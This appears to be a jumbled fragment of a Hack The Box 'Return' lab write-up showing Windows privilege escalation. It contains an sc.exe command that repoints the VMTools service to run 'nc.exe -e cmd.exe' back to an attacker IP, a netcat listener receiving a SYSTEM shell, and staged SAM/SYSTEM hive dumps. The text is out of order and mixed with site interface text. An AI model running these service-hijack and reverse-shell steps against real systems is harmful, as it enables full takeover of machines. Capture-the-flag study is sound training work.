 (kali㉿kali)-[~/HTB/Machines/Return/PE]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.108] 49966
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\users
Target IP Address
10.10.11.108
22:46:05
Submit flag difficulty rating
Submit Rating
Submit flag difficulty rating
Submit Rating
Congratulations tixqu!
You are player #4219 to have
Share Results
Submit Machine Matri
Submit Machine Review
ServicesDependedOn : {}
ServiceHandle : SafeServiceHandle
Status : Running
ServiceType : Win32OwnProcess
StartType : Automatic
Site :
Container :
*Evil-WinRM* PS C:\users\svc-printer\Downloads> dir
Directory: C:\users\svc-printer\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/3/2023 10:35 AM 953 Acl-FullControl.ps1
-a---- 10/3/2023 10:53 AM 191 backup_script.txt
-a---- 10/3/2023 11:28 AM 86 diskshadow.txt
-a---- 10/3/2023 11:37 AM 59392 nc.exe
-a---- 10/3/2023 11:30 AM 49152 sam
-a---- 10/3/2023 11:30 AM 15925248 system
*Evil-WinRM* PS C:\users\svc-printer\Downloads> sc.exe config VMTools binPath="C:\Users\svc-printer\Downloads\nc.exe -e cmd.exe 10.10.14.10 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\users\svc-printer\Downloads> sc.exe stop VMTools
SERVICE_NAME: VMTools
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\users\svc-printer\Downloads> sc.exe start VMTools